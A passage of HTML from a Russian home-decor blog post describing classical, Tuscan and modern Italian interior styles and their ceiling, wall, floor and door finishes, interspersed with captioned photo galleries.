<div id="attachment_11585" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/414585928bd8ee0c5fa98c9482954e93.jpg"><img aria-describedby="caption-attachment-11585" itemprop="image" loading="lazy" class="size-full wp-image-11585" src="https://cozyblog.ru/wp-content/uploads/2018/12/414585928bd8ee0c5fa98c9482954e93.jpg" alt="Итальянский стиль в интерьере с плиткой" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/414585928bd8ee0c5fa98c9482954e93.jpg 960w, https://cozyblog.ru/wp-content/uploads/2018/12/414585928bd8ee0c5fa98c9482954e93-243x300.jpg 243w, https://cozyblog.ru/wp-content/uploads/2018/12/414585928bd8ee0c5fa98c9482954e93-768x948.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/414585928bd8ee0c5fa98c9482954e93-830x1024.jpg 830w" sizes="(max-width: 960px) 100vw, 960px" /></a><p id="caption-attachment-11585" class="wp-caption-text">Итальянский стиль в интерьере с плиткой</p></div>
<h3 id="italyanskij-klassicheskij-stil-2-3" >Итальянский классический стиль</h3>
<p><a href="https://cozyblog.ru/wp-content/uploads/2018/12/ital_yanskij_stil_v_inter_ere4.jpg"><img itemprop="image" loading="lazy" src="https://cozyblog.ru/wp-content/uploads/2018/12/ital_yanskij_stil_v_inter_ere4.jpg" alt="Итальянский стиль в интерьере" class="alignnone size-full wp-image-11558" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/ital_yanskij_stil_v_inter_ere4.jpg 660w, https://cozyblog.ru/wp-content/uploads/2018/12/ital_yanskij_stil_v_inter_ere4-300x213.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<div id="attachment_11586" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/462c762c1b0d50c45f644de52acfe782.jpg"><img aria-describedby="caption-attachment-11586" itemprop="image" loading="lazy" class="size-full wp-image-11586" src="https://cozyblog.ru/wp-content/uploads/2018/12/462c762c1b0d50c45f644de52acfe782.jpg" alt="Столовая в классическом итальянском стиле" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/462c762c1b0d50c45f644de52acfe782.jpg 1600w, https://cozyblog.ru/wp-content/uploads/2018/12/462c762c1b0d50c45f644de52acfe782-300x168.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/462c762c1b0d50c45f644de52acfe782-768x429.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/462c762c1b0d50c45f644de52acfe782-1024x572.jpg 1024w" sizes="(max-width: 1600px) 100vw, 1600px" /></a><p id="caption-attachment-11586" class="wp-caption-text">Столовая в классическом итальянском стиле</p></div>
<div id="attachment_11587" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/473f46d65c210279abf7a5e838dffdea.jpg"><img aria-describedby="caption-attachment-11587" itemprop="image" loading="lazy" class="size-full wp-image-11587" src="https://cozyblog.ru/wp-content/uploads/2018/12/473f46d65c210279abf7a5e838dffdea.jpg" alt="Итальянский стиль в деревенском интерьере" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/473f46d65c210279abf7a5e838dffdea.jpg 1024w, https://cozyblog.ru/wp-content/uploads/2018/12/473f46d65c210279abf7a5e838dffdea-300x221.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/473f46d65c210279abf7a5e838dffdea-768x565.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><p id="caption-attachment-11587" class="wp-caption-text">Итальянский стиль в деревенском интерьере</p></div>
<p>Все те же арки и высокие потолки, но цвета чаще светлые, без ярких акцентов, а еще добавляется показная роскошь: лепнина, зеркала в тяжелых рамах, классические картины, громоздкая мебель, металлические люстры с хрустальными элементами. Желательно скульптуры, статуэтки и фарфор, чтобы завершить картину.</p>
<p>Главное — не пережать и не сделать классический итальянский стиль слишком громоздким, а помещение – слишком заставленным и тесным.</p>
<div id="attachment_11588" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/47cd22d366d0c50cf86f75753ecd2e57.jpg"><img aria-describedby="caption-attachment-11588" itemprop="image" loading="lazy" class="size-full wp-image-11588" src="https://cozyblog.ru/wp-content/uploads/2018/12/47cd22d366d0c50cf86f75753ecd2e57.jpg" alt="Итальянский интерьер с росписью на стенах" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/47cd22d366d0c50cf86f75753ecd2e57.jpg 736w, https://cozyblog.ru/wp-content/uploads/2018/12/47cd22d366d0c50cf86f75753ecd2e57-203x300.jpg 203w, https://cozyblog.ru/wp-content/uploads/2018/12/47cd22d366d0c50cf86f75753ecd2e57-693x1024.jpg 693w" sizes="(max-width: 736px) 100vw, 736px" /></a><p id="caption-attachment-11588" class="wp-caption-text">Итальянский интерьер с росписью на стенах</p></div>
<div id="attachment_11589" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/49218f0e8d514b6c0d805c604f14b0df.jpg"><img aria-describedby="caption-attachment-11589" itemprop="image" loading="lazy" class="size-full wp-image-11589" src="https://cozyblog.ru/wp-content/uploads/2018/12/49218f0e8d514b6c0d805c604f14b0df.jpg" alt="Большой хол в итальянском современном стиле" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/49218f0e8d514b6c0d805c604f14b0df.jpg 2500w, https://cozyblog.ru/wp-content/uploads/2018/12/49218f0e8d514b6c0d805c604f14b0df-300x166.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/49218f0e8d514b6c0d805c604f14b0df-768x425.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/49218f0e8d514b6c0d805c604f14b0df-1024x567.jpg 1024w" sizes="(max-width: 2500px) 100vw, 2500px" /></a><p id="caption-attachment-11589" class="wp-caption-text">Большой хол в итальянском современном стиле</p></div>
<div id="attachment_11590" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/4f5c77a4fa39350b4450895f1219b7b1.jpg"><img aria-describedby="caption-attachment-11590" itemprop="image" loading="lazy" class="size-full wp-image-11590" src="https://cozyblog.ru/wp-content/uploads/2018/12/4f5c77a4fa39350b4450895f1219b7b1.jpg" alt="Гостиная в современном итальянском стиле" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/4f5c77a4fa39350b4450895f1219b7b1.jpg 1200w, https://cozyblog.ru/wp-content/uploads/2018/12/4f5c77a4fa39350b4450895f1219b7b1-300x181.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/4f5c77a4fa39350b4450895f1219b7b1-768x463.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/4f5c77a4fa39350b4450895f1219b7b1-1024x618.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a><p id="caption-attachment-11590" class="wp-caption-text">Гостиная в современном итальянском стиле</p></div>
<h3 id="italyanskij-toskanskij-stil-2-3" >Итальянский тосканский стиль</h3>
<p><a href="https://cozyblog.ru/wp-content/uploads/2018/12/ital_yanskij_stil_v_inter_ere5.jpg"><img itemprop="image" loading="lazy" src="https://cozyblog.ru/wp-content/uploads/2018/12/ital_yanskij_stil_v_inter_ere5.jpg" alt="Итальянский стиль в интерьере" class="alignnone size-full wp-image-11559" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/ital_yanskij_stil_v_inter_ere5.jpg 660w, https://cozyblog.ru/wp-content/uploads/2018/12/ital_yanskij_stil_v_inter_ere5-300x199.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<div id="attachment_11591" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/58d0c9f87578b6ba0339f7a3657cae86.jpg"><img aria-describedby="caption-attachment-11591" itemprop="image" loading="lazy" class="size-full wp-image-11591" src="https://cozyblog.ru/wp-content/uploads/2018/12/58d0c9f87578b6ba0339f7a3657cae86.jpg" alt="Гостиная и прихожая в итальянском стиле" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/58d0c9f87578b6ba0339f7a3657cae86.jpg 1280w, https://cozyblog.ru/wp-content/uploads/2018/12/58d0c9f87578b6ba0339f7a3657cae86-300x165.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/58d0c9f87578b6ba0339f7a3657cae86-768x423.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/58d0c9f87578b6ba0339f7a3657cae86-1024x564.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /></a><p id="caption-attachment-11591" class="wp-caption-text">Гостиная и прихожая в итальянском стиле</p></div>
<div id="attachment_11592" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/60dd6fc32f506f4a7daf56dcfe612a33.jpg"><img aria-describedby="caption-attachment-11592" itemprop="image" loading="lazy" class="size-full wp-image-11592" src="https://cozyblog.ru/wp-content/uploads/2018/12/60dd6fc32f506f4a7daf56dcfe612a33.jpg" alt="Гостиная-столовая в итальянском стиле" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/60dd6fc32f506f4a7daf56dcfe612a33.jpg 1024w, https://cozyblog.ru/wp-content/uploads/2018/12/60dd6fc32f506f4a7daf56dcfe612a33-300x221.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/60dd6fc32f506f4a7daf56dcfe612a33-768x565.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><p id="caption-attachment-11592" class="wp-caption-text">Гостиная-столовая в итальянском стиле</p></div>
<p>Тоскана — провинция в Италии, и в тосканском стиле смешались французский, итальянский и испанский подход. Цвета остаются натуральными, но становятся более яркими. На стены кладут штукатурку, на пол – плитку или мрамор. Мебель пышная, не слишком громоздкая, с металлическими элементами. Обязательно живые цветы и пейзаж с виноградником на стене.</p>
<h3 id="sovremennyj-italyanskij-stil-2-3" >Современный итальянский стиль</h3>
<p><a href="https://cozyblog.ru/wp-content/uploads/2018/12/ital_yanskij_stil_v_inter_ere6.jpg"><img itemprop="image" loading="lazy" src="https://cozyblog.ru/wp-content/uploads/2018/12/ital_yanskij_stil_v_inter_ere6.jpg" alt="Итальянский стиль в интерьере" class="alignnone size-full wp-image-11560" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/ital_yanskij_stil_v_inter_ere6.jpg 660w, https://cozyblog.ru/wp-content/uploads/2018/12/ital_yanskij_stil_v_inter_ere6-300x184.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></a></p>
<div id="attachment_11593" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/649323a5f882e79b681a324e00ae0b8c.jpg"><img aria-describedby="caption-attachment-11593" itemprop="image" loading="lazy" class="size-full wp-image-11593" src="https://cozyblog.ru/wp-content/uploads/2018/12/649323a5f882e79b681a324e00ae0b8c.jpg" alt="Итальянский стиль в интерьере светлом" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/649323a5f882e79b681a324e00ae0b8c.jpg 1892w, https://cozyblog.ru/wp-content/uploads/2018/12/649323a5f882e79b681a324e00ae0b8c-300x199.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/649323a5f882e79b681a324e00ae0b8c-768x510.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/649323a5f882e79b681a324e00ae0b8c-1024x680.jpg 1024w" sizes="(max-width: 1892px) 100vw, 1892px" /></a><p id="caption-attachment-11593" class="wp-caption-text">Итальянский стиль в интерьере светлом</p></div>
<div id="attachment_11594" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/697f3a2ff21ee8f0763829ba7bd9e8bd.jpg"><img aria-describedby="caption-attachment-11594" itemprop="image" loading="lazy" class="size-full wp-image-11594" src="https://cozyblog.ru/wp-content/uploads/2018/12/697f3a2ff21ee8f0763829ba7bd9e8bd.jpg" alt="Большая гостиная с лестницей в итальянском стиле" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/697f3a2ff21ee8f0763829ba7bd9e8bd.jpg 960w, https://cozyblog.ru/wp-content/uploads/2018/12/697f3a2ff21ee8f0763829ba7bd9e8bd-300x164.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/697f3a2ff21ee8f0763829ba7bd9e8bd-768x420.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></a><p id="caption-attachment-11594" class="wp-caption-text">Большая гостиная с лестницей в итальянском стиле</p></div>
<p>Дизайн квартиры в современном итальянском стиле позволяет заменять традиционные материалы более актуальными. На пол можно положить ламинат, а не паркет. На стены поклеить обои, а не покрывать их плиткой или штукатуркой. Потолки можно сделать натяжными (особенно если будет использоваться тканевый вариант). И обязательно — много света, много пространства (почти как в лофте), много природных цветов, обязательно безделушки, отсылающие к Италии в разные исторические периоды.</p>
<div id="attachment_11595" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/6b2deaa30f1d5d8a9e83f9f3e3a3459a.jpg"><img aria-describedby="caption-attachment-11595" itemprop="image" loading="lazy" class="size-full wp-image-11595" src="https://cozyblog.ru/wp-content/uploads/2018/12/6b2deaa30f1d5d8a9e83f9f3e3a3459a.jpg" alt="Итальянский стиль в интерьере деревянном" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/6b2deaa30f1d5d8a9e83f9f3e3a3459a.jpg 2100w, https://cozyblog.ru/wp-content/uploads/2018/12/6b2deaa30f1d5d8a9e83f9f3e3a3459a-300x223.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/6b2deaa30f1d5d8a9e83f9f3e3a3459a-768x571.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/6b2deaa30f1d5d8a9e83f9f3e3a3459a-1024x761.jpg 1024w" sizes="(max-width: 2100px) 100vw, 2100px" /></a><p id="caption-attachment-11595" class="wp-caption-text">Итальянский стиль в интерьере деревянном</p></div>
<div id="attachment_11596" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/6b6235c552d682be1713f34ad5ec4c72.jpg"><img aria-describedby="caption-attachment-11596" itemprop="image" loading="lazy" class="size-full wp-image-11596" src="https://cozyblog.ru/wp-content/uploads/2018/12/6b6235c552d682be1713f34ad5ec4c72.jpg" alt="Классическая итальянская столовая" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/6b6235c552d682be1713f34ad5ec4c72.jpg 1299w, https://cozyblog.ru/wp-content/uploads/2018/12/6b6235c552d682be1713f34ad5ec4c72-300x181.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/6b6235c552d682be1713f34ad5ec4c72-768x464.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/6b6235c552d682be1713f34ad5ec4c72-1024x618.jpg 1024w" sizes="(max-width: 1299px) 100vw, 1299px" /></a><p id="caption-attachment-11596" class="wp-caption-text">Классическая итальянская столовая</p></div>
<div id="attachment_11597" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/6be91564910d44d43782a90cf6006980.jpg"><img aria-describedby="caption-attachment-11597" itemprop="image" loading="lazy" class="size-full wp-image-11597" src="https://cozyblog.ru/wp-content/uploads/2018/12/6be91564910d44d43782a90cf6006980.jpg" alt="Итальянский стиль в интерьере дизайн" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/6be91564910d44d43782a90cf6006980.jpg 1050w, https://cozyblog.ru/wp-content/uploads/2018/12/6be91564910d44d43782a90cf6006980-226x300.jpg 226w, https://cozyblog.ru/wp-content/uploads/2018/12/6be91564910d44d43782a90cf6006980-768x1020.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/6be91564910d44d43782a90cf6006980-771x1024.jpg 771w" sizes="(max-width: 1050px) 100vw, 1050px" /></a><p id="caption-attachment-11597" class="wp-caption-text">Итальянский стиль в интерьере дизайн</p></div>
<h2 id="materialy-i-otdelka-2-3" >Материалы и отделка</h2>
<p>Дизайн дома в итальянском стиле требует использования определенных материалов и для отделки поверхности, и для декорирования.</p>
<div id="attachment_11598" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/70419698225d8d9af2c3a3a69a17a9b8.jpg"><img aria-describedby="caption-attachment-11598" itemprop="image" loading="lazy" class="size-full wp-image-11598" src="https://cozyblog.ru/wp-content/uploads/2018/12/70419698225d8d9af2c3a3a69a17a9b8.jpg" alt="Спальня в итальянском стиле в бело-бежевых тонах" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/70419698225d8d9af2c3a3a69a17a9b8.jpg 1024w, https://cozyblog.ru/wp-content/uploads/2018/12/70419698225d8d9af2c3a3a69a17a9b8-300x221.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/70419698225d8d9af2c3a3a69a17a9b8-768x566.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><p id="caption-attachment-11598" class="wp-caption-text">Спальня в итальянском стиле в бело-бежевых тонах</p></div>
<div id="attachment_11599" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/70cf243852aaa4aed254c965f0fe466b.jpg"><img aria-describedby="caption-attachment-11599" itemprop="image" loading="lazy" class="size-full wp-image-11599" src="https://cozyblog.ru/wp-content/uploads/2018/12/70cf243852aaa4aed254c965f0fe466b.jpg" alt="Персиковые стены в столовой-гостиной в итальянском стиле" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/70cf243852aaa4aed254c965f0fe466b.jpg 1600w, https://cozyblog.ru/wp-content/uploads/2018/12/70cf243852aaa4aed254c965f0fe466b-300x204.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/70cf243852aaa4aed254c965f0fe466b-768x523.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/70cf243852aaa4aed254c965f0fe466b-1024x697.jpg 1024w" sizes="(max-width: 1600px) 100vw, 1600px" /></a><p id="caption-attachment-11599" class="wp-caption-text">Персиковые стены в столовой-гостиной в итальянском стиле</p></div>
<div id="attachment_11600" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/78622132ffcbca5811f33d0d695e5b1b.jpg"><img aria-describedby="caption-attachment-11600" itemprop="image" loading="lazy" class="size-full wp-image-11600" src="https://cozyblog.ru/wp-content/uploads/2018/12/78622132ffcbca5811f33d0d695e5b1b.jpg" alt="Простой деревенский итальянский стиль кухни" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/78622132ffcbca5811f33d0d695e5b1b.jpg 1306w, https://cozyblog.ru/wp-content/uploads/2018/12/78622132ffcbca5811f33d0d695e5b1b-300x178.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/78622132ffcbca5811f33d0d695e5b1b-768x455.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/78622132ffcbca5811f33d0d695e5b1b-1024x606.jpg 1024w" sizes="(max-width: 1306px) 100vw, 1306px" /></a><p id="caption-attachment-11600" class="wp-caption-text">Простой деревенский итальянский стиль кухни</p></div>
<h3 id="potolok-2-3" >Потолок</h3>
<p>Потолок в итальянском стиле либо штукатурят, либо оставляют видимыми балки. Желательно, чтобы он был высоким или хотя бы таковым казался. Красят его исключительно в светлые цвета. Современный итальянский стиль допускает сделать его натяжным, тканевым, а поверх нанести соответствующий тематике рисунок — пейзаж или натюрморт.</p>
<div id="attachment_11601" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/7905c24ad52666d4dc5e94e3b357d515.jpg"><img aria-describedby="caption-attachment-11601" itemprop="image" loading="lazy" class="size-full wp-image-11601" src="https://cozyblog.ru/wp-content/uploads/2018/12/7905c24ad52666d4dc5e94e3b357d515.jpg" alt="Итальянский стиль в интерьере гостиной" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/7905c24ad52666d4dc5e94e3b357d515.jpg 1050w, https://cozyblog.ru/wp-content/uploads/2018/12/7905c24ad52666d4dc5e94e3b357d515-300x236.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/7905c24ad52666d4dc5e94e3b357d515-768x603.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/7905c24ad52666d4dc5e94e3b357d515-1024x805.jpg 1024w" sizes="(max-width: 1050px) 100vw, 1050px" /></a><p id="caption-attachment-11601" class="wp-caption-text">Итальянский стиль в интерьере гостиной</p></div>
<div id="attachment_11602" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/79ee442dbe4d8cd5fbb80bc5df2c9c00.jpg"><img aria-describedby="caption-attachment-11602" itemprop="image" loading="lazy" class="size-full wp-image-11602" src="https://cozyblog.ru/wp-content/uploads/2018/12/79ee442dbe4d8cd5fbb80bc5df2c9c00.jpg" alt="Кованая люстра в спальне в итальянском стиле" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/79ee442dbe4d8cd5fbb80bc5df2c9c00.jpg 1024w, https://cozyblog.ru/wp-content/uploads/2018/12/79ee442dbe4d8cd5fbb80bc5df2c9c00-300x221.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/79ee442dbe4d8cd5fbb80bc5df2c9c00-768x565.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><p id="caption-attachment-11602" class="wp-caption-text">Кованая люстра в спальне в итальянском стиле</p></div>
<div id="attachment_11603" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/871e5dc9b1ba91645cb5f6d09ad7f37f.jpg"><img aria-describedby="caption-attachment-11603" itemprop="image" loading="lazy" class="size-full wp-image-11603" src="https://cozyblog.ru/wp-content/uploads/2018/12/871e5dc9b1ba91645cb5f6d09ad7f37f.jpg" alt="Итальянский стиль в интерьере с камнем" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/871e5dc9b1ba91645cb5f6d09ad7f37f.jpg 750w, https://cozyblog.ru/wp-content/uploads/2018/12/871e5dc9b1ba91645cb5f6d09ad7f37f-203x300.jpg 203w, https://cozyblog.ru/wp-content/uploads/2018/12/871e5dc9b1ba91645cb5f6d09ad7f37f-692x1024.jpg 692w" sizes="(max-width: 750px) 100vw, 750px" /></a><p id="caption-attachment-11603" class="wp-caption-text">Итальянский стиль в интерьере с камнем</p></div>
<h3 id="steny-2-3" >Стены</h3>
<p>Покрытия стен в итальянском стиле более разнообразны, чем покрытия потолка. Можно наклеить на них обои, но куда лучше покрыть их штукатуркой — рельефной, красивой, позволяющей сделать симпатичные волны или спирали. Можно также использовать мелкую мозаичную плитку, из которой складывать красочные узоры или простенькие картинки. Или плитку из натурального камня – крупную, неброского цвета.</p>
<div id="attachment_11604" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/8860cccdd062d4a3329026ab3d5a530f.jpg"><img aria-describedby="caption-attachment-11604" itemprop="image" loading="lazy" class="size-full wp-image-11604" src="https://cozyblog.ru/wp-content/uploads/2018/12/8860cccdd062d4a3329026ab3d5a530f.jpg" alt="Итальянский стиль в интерьере с балками" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/8860cccdd062d4a3329026ab3d5a530f.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/8860cccdd062d4a3329026ab3d5a530f-228x300.jpg 228w" sizes="(max-width: 768px) 100vw, 768px" /></a><p id="caption-attachment-11604" class="wp-caption-text">Итальянский стиль в интерьере с балками</p></div>
<div id="attachment_11605" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/88eb9b9219de0fb7559f40a219471f10.jpg"><img aria-describedby="caption-attachment-11605" itemprop="image" loading="lazy" class="size-full wp-image-11605" src="https://cozyblog.ru/wp-content/uploads/2018/12/88eb9b9219de0fb7559f40a219471f10.jpg" alt="Итальянский стиль в интерьере дома" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/88eb9b9219de0fb7559f40a219471f10.jpg 1068w, https://cozyblog.ru/wp-content/uploads/2018/12/88eb9b9219de0fb7559f40a219471f10-202x300.jpg 202w, https://cozyblog.ru/wp-content/uploads/2018/12/88eb9b9219de0fb7559f40a219471f10-768x1140.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/88eb9b9219de0fb7559f40a219471f10-690x1024.jpg 690w" sizes="(max-width: 1068px) 100vw, 1068px" /></a><p id="caption-attachment-11605" class="wp-caption-text">Итальянский стиль в интерьере дома</p></div>
<div id="attachment_11606" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/8b6682b4b349df674426059a82620b33.jpg"><img aria-describedby="caption-attachment-11606" itemprop="image" loading="lazy" class="size-full wp-image-11606" src="https://cozyblog.ru/wp-content/uploads/2018/12/8b6682b4b349df674426059a82620b33.jpg" alt="Красивая люстра в итальянском стиле" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/8b6682b4b349df674426059a82620b33.jpg 1255w, https://cozyblog.ru/wp-content/uploads/2018/12/8b6682b4b349df674426059a82620b33-300x169.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/8b6682b4b349df674426059a82620b33-768x433.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/8b6682b4b349df674426059a82620b33-1024x577.jpg 1024w" sizes="(max-width: 1255px) 100vw, 1255px" /></a><p id="caption-attachment-11606" class="wp-caption-text">Красивая люстра в итальянском стиле</p></div>
<blockquote><p>А вот панели использовать не рекомендуется — только деревенский вариант стиля позволяет покрыть стены натуральными деревянными досками.</p></blockquote>
<h3 id="pol-2-3" >Пол</h3>
<p>Для пола итальянский стиль допускает, по большому счету, всего три варианта:</p>
<ul>
<li>дерево — красивое, теплое, долговечное, но требующее сложного ухода;</li>
<li>камень —  служит годами, но тяжел и может не подходить для перекрытий в типовой квартире;</li>
<li>плитка — выглядит очень красиво, может быть узорчатой и служит долгие годы.</li>
</ul>
<p>В южных широтах, где стиль зарождался, замерзнуть на каменном полу нельзя, напротив, он дает прохладу. В России же на него обычно укладывают ковры — особенно они уместны в деревенской разновидности.</p>
<div id="attachment_11607" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/8c5c0675d10272c5c8ddd604535e5606.jpg"><img aria-describedby="caption-attachment-11607" itemprop="image" loading="lazy" class="size-full wp-image-11607" src="https://cozyblog.ru/wp-content/uploads/2018/12/8c5c0675d10272c5c8ddd604535e5606.jpg" alt="Классический итальянский интерьер" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/8c5c0675d10272c5c8ddd604535e5606.jpg 1600w, https://cozyblog.ru/wp-content/uploads/2018/12/8c5c0675d10272c5c8ddd604535e5606-300x203.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/8c5c0675d10272c5c8ddd604535e5606-768x518.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/8c5c0675d10272c5c8ddd604535e5606-1024x691.jpg 1024w" sizes="(max-width: 1600px) 100vw, 1600px" /></a><p id="caption-attachment-11607" class="wp-caption-text">Классический итальянский интерьер</p></div>
<div id="attachment_11608" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/9625a39f4d46830834e9483ca4946e25.jpg"><img aria-describedby="caption-attachment-11608" itemprop="image" loading="lazy" class="size-full wp-image-11608" src="https://cozyblog.ru/wp-content/uploads/2018/12/9625a39f4d46830834e9483ca4946e25.jpg" alt="Мебель в итальянском стиле" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/9625a39f4d46830834e9483ca4946e25.jpg 1920w, https://cozyblog.ru/wp-content/uploads/2018/12/9625a39f4d46830834e9483ca4946e25-300x154.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/9625a39f4d46830834e9483ca4946e25-768x394.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/9625a39f4d46830834e9483ca4946e25-1024x525.jpg 1024w" sizes="(max-width: 1920px) 100vw, 1920px" /></a><p id="caption-attachment-11608" class="wp-caption-text">Мебель в итальянском стиле</p></div>
<div id="attachment_11609" style="width: 1210px" class="wp-caption alignnone"><a href="https://cozyblog.ru/wp-content/uploads/2018/12/9763f21dfc9a0baa34e2d1650b627eb0.jpg"><img aria-describedby="caption-attachment-11609" itemprop="image" loading="lazy" class="size-full wp-image-11609" src="https://cozyblog.ru/wp-content/uploads/2018/12/9763f21dfc9a0baa34e2d1650b627eb0.jpg" alt="Кухня в итальянском стиле" srcset="https://cozyblog.ru/wp-content/uploads/2018/12/9763f21dfc9a0baa34e2d1650b627eb0.jpg 1600w, https://cozyblog.ru/wp-content/uploads/2018/12/9763f21dfc9a0baa34e2d1650b627eb0-300x195.jpg 300w, https://cozyblog.ru/wp-content/uploads/2018/12/9763f21dfc9a0baa34e2d1650b627eb0-768x500.jpg 768w, https://cozyblog.ru/wp-content/uploads/2018/12/9763f21dfc9a0baa34e2d1650b627eb0-1024x666.jpg 1024w" sizes="(max-width: 1600px) 100vw, 1600px" /></a><p id="caption-attachment-11609" class="wp-caption-text">Кухня в итальянском стиле</p></div>
<h3 id="dveri-i-okna-2-3" >Двери и окна</h3>
<p>Итальянский стиль не любит традиционные дверные проемы — в интерьере вместо дверей делают обычно высокие арки с покатым сводом, через которые легко проходит свет и запахи. Единственное исключение — дверь в санузел. Но ее дизайн стараются сделать максимально легким, светлым и красивым, чтобы она не выбивалась из общего колорита.</p>
